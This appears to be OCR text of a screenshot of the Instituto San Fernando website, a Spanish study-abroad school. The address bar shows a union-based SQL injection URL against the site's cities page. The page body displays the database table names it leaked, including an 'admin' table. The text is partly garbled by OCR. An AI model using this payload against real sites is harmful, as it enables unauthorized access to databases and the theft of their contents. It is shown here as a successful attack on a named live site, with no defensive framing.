 san-fernando.com/cities.php?id=null%20union%20all%20select%201,group_concat(table_name),3,4,5,6,7,8,9,10,11,12,13%20from%20information_schema.tables%20where%20table_schema=dat
eñu Instituto San Fernando
oai Spanish Language and Culture
Immersion Programs in Spain
Home About Us Our Team Cities Our Programs Prices Why ISF Gallery Contact Us
We have programs in some of the most beautiful and culturally
enriching cities in Spain.
Cities
SEVILLE
MADRID
BARCELONA
TOLEDO
SALAMANCA
SANTIAGO DE COMPOSTELA
CADIZ
GRANADA
VALENCIA
COMBINING CITIES
MALAGA
about,admin,catalogo,ciudades,comentario,equipo,equipohome,estaciones,fotos,galerias,home,menu,pie,pr
7
GET THE MOST OF YOUR STUDY ABROAD EXPERIENCE!
CUSTOMIZE YOUR PROGRAM NOW
Copyright © 2006 ISF - Instituto San Fernando - C/ Juglar, 4 - 41018 Sevilla - Spain
Tel +34 954 502 121 | Fax +34 954 50 23 37 | USA Tel +1 415 513 5173
IND
01.44
04/06/2016